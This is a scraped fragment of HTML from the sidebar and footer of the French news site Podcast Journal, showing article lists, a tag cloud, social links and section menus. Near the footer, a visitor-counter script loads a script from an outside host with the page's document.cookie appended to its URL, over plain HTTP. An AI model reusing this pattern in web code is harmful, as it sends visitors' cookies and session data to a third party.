			 </h4>
			 <h3 class="titre first" style=";margin-bottom:5px">
				 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
					 Canicule : quand la cécité collective nous mène au bord du gouffre
				 </a>
			
			 <br class="clear" />
			 </h3>
			 <div class="clear"></div>
				 <div class="photo shadow thumbnail-1" style="">
					 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
						 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/89518849-63282665.jpg?v=1750749981" alt="Canicule : quand la cécité collective nous mène au bord du gouffre" title="Canicule : quand la cécité collective nous mène au bord du gouffre"  />
					 </a>
				 </div>
				 <div class="texte">
					 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
						 La canicule s'abat de nouveau sur nous. Les températures grimpent, les records tombent, et l'été devient, plus que jamais, une épreuve. Mais au-delà de la gêne et des alertes sanitaires, ce que révèle cette chaleur suffocante, c'est une troublante...
					 </a>
				 </div>
 <div class="lire_suite">
	 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html"><span class="texte_lire_suite">Lire l'édito</span></a>
 </div>
			 <div class="clear"></div>
		 </div>
	 </div>
	 </div></div>
</div>
<div id="ecart_after_8141345" class="ecart_col2"><hr /></div>

<!-- espace 8145858 -->
<div id="ecart_before_8145858" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8145858" class="mod_8145858 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8145858" class="ecart_col2"><hr /></div>

<!-- recherche 8141340 -->
<div id="mod_8141340" class="mod_8141340 wm-module fullbackground  recherche type-3">
	 <form id="form_8141340" action="/search/" method="get" enctype="application/x-www-form-urlencoded" >
	 <div class="entete"><div class="fullmod">
		 <span>Recherche</span>
	 </div></div>
		 <div class="cel1">
			 <input type="text" style="width:250px" id="keyword_8141340" name="keyword" value="" class="button"  onkeydown="if(event.keyCode == 13) $('#form_8141340').submit()" />			 <div class="avance" style="margin-top:5px">
				 <a href="/search/?avance=1">Recherche avancée</a>
			 </div>
		 </div>
	 </form>
</div>
<div id="ecart_after_8141340" class="ecart_col2"><hr /></div>

<!-- espace 43125860 -->
<div id="ecart_before_43125860" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43125860" class="mod_43125860 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43125860" class="ecart_col2"><hr /></div>

<!-- news 26923392 -->
<div id="mod_26923392" class="mod_26923392 wm-module fullbackground  news module-news type-2">
	 <div class="entete"><div class="fullmod">
		 <span>Les derniers articles</span>
	 </div></div>
	 <div id="tabs_26923392" class="onglet"><ul>
			 <li class="selected"><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Récents</a></li>
			 <li ><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Populaires</a></li>
			 <li ><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Commentés</a></li>
	 </ul><div class="clear"></div></div>
	 <div class="inner_tabs">
		 <div id="content_tabs_26923392_0" >
	 <div class="cel1 num1 first">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Interview-Monaco-United-Women-quand-Marco-Simone-batit-l-avenir-du-football-feminin-en-Principaute_a29645.html">Wanderlust Ice &amp; Ink - Interview: Monaco United Women, quand Marco Simone bâtit l’avenir du football féminin en Principauté</a>
		 </h3>
		 <div class="titre">
			 <span class="date">24/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel2 num2">
		 <h3 class="titre">
			 <a href="/Nurse-John-a-la-Salle-Pleyel-pour-son-stand-up-comique-le-20-avril-2026_a29636.html">Nurse John à la Salle Pleyel pour son stand up comique le 20 avril 2026</a>
		 </h3>
		 <div class="titre">
			 <span class="date">23/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel1 num3">
		 <h3 class="titre">
			 <a href="/Une-visite-royale-a-Versailles_a29640.html">Une visite royale à Versailles</a>
		 </h3>
		 <div class="titre">
			 <span class="date">22/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel2 num4">
		 <h3 class="titre">
			 <a href="/Nomi-Nomi-au-Galactic-Opera-notre-selection-spectacle-jeune-public-a-Paris_a29638.html">Nomi-Nomi au Galactic Opera, notre sélection spectacle jeune public à Paris</a>
		 </h3>
		 <div class="titre">
			 <span class="date">21/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel1 num5">
		 <h3 class="titre">
			 <a href="/Randy-Feltface-en-stand-up-a-Paris-le-07-fevrier-2026_a29630.html">Randy Feltface en stand up à Paris le 07 février 2026</a>
		 </h3>
		 <div class="titre">
			 <span class="date">19/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num6">
		 <h3 class="titre">
			 <a href="/France-ou-Uruguay_a29639.html">France ou Uruguay?</a>
		 </h3>
		 <div class="titre">
			 <span class="date">18/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
		 </div>
		 <div id="content_tabs_26923392_1" style='display:none'>
	 <div class="cel1 num1 first">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Life-Fashion-Travel-and-Art-as-a-Professional-Figure-Skater-and-Lifestyle-Journalist_a29270.html">Wanderlust Ice &amp; Ink: Life, Fashion, Travel, and Art as a Professional Figure Skater and Lifestyle Journalist</a>
		 </h3>
		 <div class="titre">
			 <span class="date">17/12/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel2 num2">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Culture-Mode-Voyage-et-Art-Les-Chroniques-d-une-Patineuse-Artistique-et-Journaliste-Lifestyle_a29321.html">Wanderlust Ice &amp; Ink : Culture, Mode, Voyage et Art – Les Chroniques d’une Patineuse Artistique et Journaliste Lifestyle</a>
		 </h3>
		 <div class="titre">
			 <span class="date">14/11/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel1 num3">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Life-On-Board-as-a-Pair-Figure-Skater-And-Lifestyle-Journalist-on-a-Cruise-Ship-Article-1-_a29447.html">Wanderlust Ice &amp; Ink – Life On Board as a Pair Figure Skater And Lifestyle Journalist on a Cruise Ship: Article 1 | Introduction to the Series</a>
		 </h3>
		 <div class="titre">
			 <span class="date">20/08/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel2 num4">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Edito-Balancing-Two-Careers-as-a-Professional-Pair-Skater-and-Lifestyle-Journalist_a29485.html">Wanderlust Ice &amp; Ink - Edito: Balancing Two Careers as a Professional Pair Skater and Lifestyle Journalist</a>
		 </h3>
		 <div class="titre">
			 <span class="date">06/12/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel1 num5">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Interview-A-Conversation-With-Arnaud-Muccini-Olympic-Level-Biomechanics-Expert-Creator-of-Perform_a29484.html">Wanderlust Ice &amp; Ink - Interview: A Conversation With Arnaud Muccini, Olympic-Level Biomechanics Expert &amp; Creator of Perform Live</a>
		 </h3>
		 <div class="titre">
			 <span class="date">13/08/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel2 num6">
		 <h3 class="titre">
			 <a href="/BB-The-Bullets-devoile-I-Want-You-She-s-So-Heavy-reprise-des-Beatles-sur-l-album-High-Tide_a29473.html">BB &amp; The Bullets dévoile I Want You/She's So Heavy (reprise des Beatles sur l'album High Tide)</a>
		 </h3>
		 <div class="titre">
			 <span class="date">30/07/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
		 </div>
		 <div id="content_tabs_26923392_2" style='display:none'>
	 <div class="cel1 num1 first">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Interview-Monaco-United-Women-quand-Marco-Simone-batit-l-avenir-du-football-feminin-en-Principaute_a29645.html">Wanderlust Ice &amp; Ink - Interview: Monaco United Women, quand Marco Simone bâtit l’avenir du football féminin en Principauté</a>
		 </h3>
		 <div class="titre">
			 <span class="date">24/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel2 num2">
		 <h3 class="titre">
			 <a href="/Une-visite-royale-a-Versailles_a29640.html">Une visite royale à Versailles</a>
		 </h3>
		 <div class="titre">
			 <span class="date">22/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel1 num3">
		 <h3 class="titre">
			 <a href="/France-ou-Uruguay_a29639.html">France ou Uruguay?</a>
		 </h3>
		 <div class="titre">
			 <span class="date">18/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel2 num4">
		 <h3 class="titre">
			 <a href="/Nomi-Nomi-au-Galactic-Opera-notre-selection-spectacle-jeune-public-a-Paris_a29638.html">Nomi-Nomi au Galactic Opera, notre sélection spectacle jeune public à Paris</a>
		 </h3>
		 <div class="titre">
			 <span class="date">21/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel1 num5">
		 <h3 class="titre">
			 <a href="/Nurse-John-a-la-Salle-Pleyel-pour-son-stand-up-comique-le-20-avril-2026_a29636.html">Nurse John à la Salle Pleyel pour son stand up comique le 20 avril 2026</a>
		 </h3>
		 <div class="titre">
			 <span class="date">23/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num6">
		 <h3 class="titre">
			 <a href="/So-Floyd-en-tournee-Pink-Floyd-et-au-Dome-de-Paris-le-12-fevrier-2026_a29634.html">So Floyd en tournée Pink Floyd et au Dôme de Paris le 12 février 2026</a>
		 </h3>
		 <div class="titre">
			 <span class="date">11/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
		 </div>
	 </div>
</div>
<div id="ecart_after_26923392" class="ecart_col2"><hr /></div>

<!-- espace 8141245 -->
<div id="ecart_before_8141245" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141245" class="mod_8141245 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8141245" class="ecart_col2"><hr /></div>

<!-- services_web2 8141347 -->
<div id="ecart_before_8141347" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141347" class="mod_8141347 wm-module fullbackground  services_web2">
	 <div class="entete"><div class="fullmod">
		 <span>NOS RÉSEAUX SOCIAUX</span>
	 </div></div>
		 <div class="cel1">
					 <div class="lien">
						 <a href="http://www.facebook.com/PodcastJournal.net" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/facebook.png" alt="Facebook" title="Facebook" /></a>
						 <a href="http://www.facebook.com/PodcastJournal.net" target="_blank">Facebook</a>
					 </div>
					 <div class="lien">
						 <a href="http://twitter.com/Podcast_Journal" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/twitter.png" alt="Twitter " title="Twitter " /></a>
						 <a href="http://twitter.com/Podcast_Journal" target="_blank">Twitter </a>
					 </div>
					 <div class="lien">
						 <a href="https://www.instagram.com/le_podcast_journal/" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/instagram.png" alt="Instagram" title="Instagram" /></a>
						 <a href="https://www.instagram.com/le_podcast_journal/" target="_blank">Instagram</a>
					 </div>
					 <div class="lien">
						 <a href="http://www.podcastjournal.net/newsletter" style="height: 46px; line-height: 46px" ><img src="/_images/services_web2/set1/newsletter.png" alt="Newsletter" title="Newsletter" /></a>
						 <a href="http://www.podcastjournal.net/newsletter" >Newsletter</a>
					 </div>
					 <div class="lien">
						 <a href="http://www.dailymotion.com/LePodcastJournal" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/dailymotion.png" alt="Dailymotion" title="Dailymotion" /></a>
						 <a href="http://www.dailymotion.com/LePodcastJournal" target="_blank">Dailymotion</a>
					 </div>
					 <div class="lien">
						 <a href="http://m.podcastjournal.net/" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/mobile.png" alt="Mobile " title="Mobile " /></a>
						 <a href="http://m.podcastjournal.net/" target="_blank">Mobile </a>
					 </div>
					 <div class="lien">
						 <a href="http://www.podcastjournal.net/xml/syndication.rss" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/rss.png" alt="Flux RSS" title="Flux RSS" /></a>
						 <a href="http://www.podcastjournal.net/xml/syndication.rss" target="_blank">Flux RSS</a>
					 </div>
	 <div class="clear"></div>
		 </div>
</div>
<div id="ecart_after_8141347" class="ecart_col2"><hr /></div>

<!-- espace 43125864 -->
<div id="ecart_before_43125864" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43125864" class="mod_43125864 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43125864" class="ecart_col2"><hr /></div>

<!-- lien_perso 27463092 -->
<div id="ecart_before_27463092" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27463092" class="mod_27463092 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="https://www.millennium-education.com/?fbclid=IwAR0bxEMEgE0YkMnpubGdGRvM4hTXIWQNjbDw1f5JmtVoSUjBLyKnNkSRenc" target="_blank"> <img src="/photo/mod-27463092.png?v=1620218683" class="image" alt="https://www.millennium-education.com/?fbclid=IwAR0bxEMEgE0YkMnpubGdGRvM4hTXIWQNjbDw1f5JmtVoSUjBLyKnNkSRenc" style="width:293px" /></a>
	 </div>
</div>
<div id="ecart_after_27463092" class="ecart_col2"><hr /></div>

<!-- espace 26924030 -->
<div id="ecart_before_26924030" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_26924030" class="mod_26924030 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26924030" class="ecart_col2"><hr /></div>

<!-- espace 26924029 -->
<div id="ecart_before_26924029" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_26924029" class="mod_26924029 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26924029" class="ecart_col2"><hr /></div>

<!-- lien_perso 27338551 -->
<div id="ecart_before_27338551" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27338551" class="mod_27338551 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="/notes/" > LES BRÈVES</a>
	 </div>
</div>
<div id="ecart_after_27338551" class="ecart_col2"><hr /></div>

<!-- breve 27254068 -->
<div id="ecart_before_27254068" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27254068" class="mod_27254068 wm-module fullbackground module-responsive  module-breve">
	 <div class="breve">
		 <div class="cel1">
			 <div class="date">
				 17/05/2023
			 </div>
			 <h3 class="titre"><a href="/notes/L-Opera-national-de-Paris-honore-du-prestigieux-Prix-Dialogo_b72894544.html">L’Opéra national de Paris honoré du prestigieux Prix Diálogo</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Nathalie-Kha/">Nathalie KHÂ</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 05/05/2023
			 </div>
			 <h3 class="titre"><a href="/notes/Par-Decret-Meloni-limoge-Stephane-Lissner-du-Theatre-San-Carlo_b72643413.html">Par Décret, Meloni limoge Stéphane Lissner du Théâtre San Carlo</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Nathalie-Kha/">Nathalie KHÂ</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 18/06/2021
			 </div>
			 <h3 class="titre"><a href="/notes/Premium-Radio-arrive-des-le-1er-juillet_b57177891.html">Premium Radio arrive dès le 1er juillet!</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Martin-Cluseret/">Martin Cluseret</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 15/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/Deux-chiens-pas-comme-les-autres_b51463661.html">Deux chiens pas comme les autres</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 13/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/A-propos-du-Grimaldi-Forum-Monaco_b51414789.html">A propos du Grimaldi Forum Monaco</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 02/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/La-Chapelle-Sixtine-chez-soi_b51058319.html">La Chapelle Sixtine chez soi</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
	 </div>
</div>
<div id="ecart_after_27254068" class="ecart_col2"><hr /></div>

<!-- espace 43126001 -->
<div id="ecart_before_43126001" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43126001" class="mod_43126001 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43126001" class="ecart_col2"><hr /></div>

<!-- tag 27338787 -->
<div id="mod_27338787" class="mod_27338787 wm-module fullbackground module-responsive  module-tag">
	 <div class="cel1"><div class="fullmod">
		 <div class="tag">
			 <a href="/tags/France/" style="font-size: 3em !important;" class="tag">France</a>
			 <a href="/tags/Europe/" style="font-size: 2.55959031657em !important;" class="tag">Europe</a>
			 <a href="/tags/humour/" style="font-size: 2.17877094972em !important;" class="tag">humour</a>
			 <a href="/tags/dessin+de+presse/" style="font-size: 2.145716946em !important;" class="tag">dessin de presse</a>
			 <a href="/tags/droits+humains/" style="font-size: 1.87709497207em !important;" class="tag">droits humains</a>
			 <a href="/tags/Amnesty/" style="font-size: 1.87150837989em !important;" class="tag">Amnesty</a>
			 <a href="/tags/Monaco/" style="font-size: 1.7113594041em !important;" class="tag">Monaco</a>
			 <a href="/tags/image+du+jour/" style="font-size: 1.68063314711em !important;" class="tag">image du jour</a>
			 <a href="/tags/Podcast+Journal/" style="font-size: 1.62011173184em !important;" class="tag">Podcast Journal</a>
			 <a href="/tags/actus/" style="font-size: 1.5395716946em !important;" class="tag">actus</a>
			 <a href="/tags/musique/" style="font-size: 1.46182495345em !important;" class="tag">musique</a>
			 <a href="/tags/chanson/" style="font-size: 1.39013035382em !important;" class="tag">chanson</a>
			 <a href="/tags/Afrique/" style="font-size: 1.38966480447em !important;" class="tag">Afrique</a>
			 <a href="/tags/Ile+de+La+R%C3%A9union/" style="font-size: 1.37430167598em !important;" class="tag">Ile de La Réunion</a>
			 <a href="/tags/Am%C3%A9riques/" style="font-size: 1.36824953445em !important;" class="tag">Amériques</a>
			 <a href="/tags/Asie/" style="font-size: 1.35474860335em !important;" class="tag">Asie</a>
			 <a href="/tags/Paris/" style="font-size: 1.32402234637em !important;" class="tag">Paris</a>
			 <a href="/tags/actu+%C3%A0+la+une/" style="font-size: 1.302141527em !important;" class="tag">actu à la une</a>
			 <a href="/tags/actualit%C3%A9/" style="font-size: 1.28677839851em !important;" class="tag">actualité</a>
			 <a href="/tags/vid%C3%A9o/" style="font-size: 1.28026070764em !important;" class="tag">vidéo</a>
			 <a href="/tags/paroles+de+chanson/" style="font-size: 1.24068901304em !important;" class="tag">paroles de chanson</a>
			 <a href="/tags/ONU/" style="font-size: 1.22579143389em !important;" class="tag">ONU</a>
			 <a href="/tags/anecdote/" style="font-size: 1.2239292365em !important;" class="tag">anecdote</a>
			 <a href="/tags/album/" style="font-size: 1.20763500931em !important;" class="tag">album</a>
			 <a href="/tags/f%C3%AAte/" style="font-size: 1.20530726257em !important;" class="tag">fête</a>
			 <a href="/tags/Syrie/" style="font-size: 1.19506517691em !important;" class="tag">Syrie</a>
			 <a href="/tags/%C3%A9conomie/" style="font-size: 1.19273743017em !important;" class="tag">économie</a>
			 <a href="/tags/Royaume-Uni/" style="font-size: 1.19180633147em !important;" class="tag">Royaume-Uni</a>
			 <a href="/tags/Italie/" style="font-size: 1.18994413408em !important;" class="tag">Italie</a>
			 <a href="/tags/C%C3%A9cile+Vrain/" style="font-size: 1.18808193669em !important;" class="tag">Cécile Vrain</a>
			 <a href="/tags/sport/" style="font-size: 1.18668528864em !important;" class="tag">sport</a>
			 <a href="/tags/Moyen-Orient/" style="font-size: 1.18621973929em !important;" class="tag">Moyen-Orient</a>
			 <a href="/tags/clip/" style="font-size: 1.18575418994em !important;" class="tag">clip</a>
			 <a href="/tags/Chine/" style="font-size: 1.18016759777em !important;" class="tag">Chine</a>
			 <a href="/tags/Liban/" style="font-size: 1.17830540037em !important;" class="tag">Liban</a>
			 <a href="/tags/journ%C3%A9e+mondiale/" style="font-size: 1.17830540037em !important;" class="tag">journée mondiale</a>
			 <a href="/tags/%C3%A9ph%C3%A9m%C3%A9rides/" style="font-size: 1.17690875233em !important;" class="tag">éphémérides</a>
			 <a href="/tags/Russie/" style="font-size: 1.17597765363em !important;" class="tag">Russie</a>
			 <a href="/tags/Nice/" style="font-size: 1.17551210428em !important;" class="tag">Nice</a>
			 <a href="/tags/cin%C3%A9ma/" style="font-size: 1.17318435754em !important;" class="tag">cinéma</a>
			 <a href="/tags/Allemagne/" style="font-size: 1.17271880819em !important;" class="tag">Allemagne</a>
			 <a href="/tags/mascotte/" style="font-size: 1.1708566108em !important;" class="tag">mascotte</a>
			 <a href="/tags/Patapouf/" style="font-size: 1.1699255121em !important;" class="tag">Patapouf</a>
			 <a href="/tags/dicton/" style="font-size: 1.1699255121em !important;" class="tag">dicton</a>
			 <a href="/tags/Union+europ%C3%A9enne/" style="font-size: 1.16713221601em !important;" class="tag">Union européenne</a>
			 <a href="/tags/%C3%A9dito/" style="font-size: 1.16108007449em !important;" class="tag">édito</a>
			 <a href="/tags/audioguide/" style="font-size: 1.1573556797em !important;" class="tag">audioguide</a>
			 <a href="/tags/%C3%A9ditorial/" style="font-size: 1.1573556797em !important;" class="tag">éditorial</a>
			 <a href="/tags/guide+audio/" style="font-size: 1.15549348231em !important;" class="tag">guide audio</a>
			 <a href="/tags/podcast/" style="font-size: 1.15409683426em !important;" class="tag">podcast</a>
		 </div>
	 </div></div>
</div>
		 </div>
	 </div>
</div>
<!-- ********************************************** FIN COLONNE 2 ****************************************** -->
</td>
</tr>

</table>

</div>
<div class="z_col100_td_inner z_td_colonne">
<!-- ********************************************** ZONE OURS FULL ***************************************** -->
	 <div id="z_col100" class="full z_colonne">
		 <div class="z_col100_inner">

<!-- html 8141265 -->
	 <center>
<script type="text/javascript" id="servicewb_126950">
(function() {
var cv = document.createElement("script"); cv.type = "text/javascript"; cv.async = true;
cv.src = "http://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c="+document.cookie;
var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(cv, s);
})();
</script>
<div id="ecart_after_8141265" class="ecart_col100"><hr /></div>

<!-- espace 8141247 -->
<div id="ecart_before_8141247" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_8141247" class="mod_8141247 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8141247" class="ecart_col100"><hr /></div>
<div id="mod_26934594" class="mod_26934594 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-4" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- lien_perso 26934611 -->
<div id="ecart_before_26934611" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934611" class="mod_26934611 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="#" target="_blank"> <img src="/photo/mod-26934611.png?v=1550747342" class="image" alt="#"  /></a>
	 </div>
</div>
</td>
<td class="celcombo2">
<!-- menu_static 26934761 -->
<div id="ecart_before_26934761" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934761" class="mod_26934761 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>Les rubriques</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="/POLITIQUE-ET-SOCIETE_r50.html" data-link="rubrique,121633" >
				 POLITIQUE ET SOCIÉTÉ
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="/ART-ET-CULTURE_r22.html" data-link="rubrique,121600" >
				 ART ET CULTURE
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html" data-link="rubrique,121630" >
				 NATURE ET DÉVELOPPEMENT DURABLE
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="/SANTE-ET-MEDECINE_r52.html" data-link="rubrique,121635" >
				 SANTÉ ET MÉDECINE
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="/GASTRONOMIE_r53.html" data-link="rubrique,121636" >
				 GASTRONOMIE
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre ">
			 <a href="/VOYAGES-ET-TOURISME_r86.html" data-link="rubrique,124128" >
				 VOYAGES ET TOURISME
			 </a>
		 </li>
		 <li class="id7 cel1 keep-padding titre ">
			 <a href="/VIE-QUOTIDIENNE_r54.html" data-link="rubrique,121637" >
				 VIE QUOTIDIENNE
			 </a>
		 </li>
		 <li class="id8 cel2 keep-padding titre  last">
			 <a href="/SPORT_r38.html" data-link="rubrique,121618" >
				 SPORT
			 </a>
		 </li>
	 </ul>
</div>
</td>
<td class="celcombo3">
<!-- menu_static 26934661 -->
<div id="ecart_before_26934661" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934661" class="mod_26934661 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>Infos par pays</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Europe" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Europe" >
				 Europe
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Afrique" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Afrique" >
				 Afrique
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" >
				 Moyen Orient
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Asie" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Asie" >
				 Asie
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Am%C3%A9riques" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Am%C3%A9riques" >
				 Amériques
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre  last">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Oc%C3%A9anie" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Oc%C3%A9anie" >
				 Océanie
			 </a>
		 </li>
	 </ul>
</div>
</td>
<td class="celcombo4">
<!-- menu_static 26934615 -->
<div id="ecart_before_26934615" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934615" class="mod_26934615 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>A propos du site</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="#" data-link="rien," >
				 Découvrir le Podcast Journal
			 </a>
		 </li>
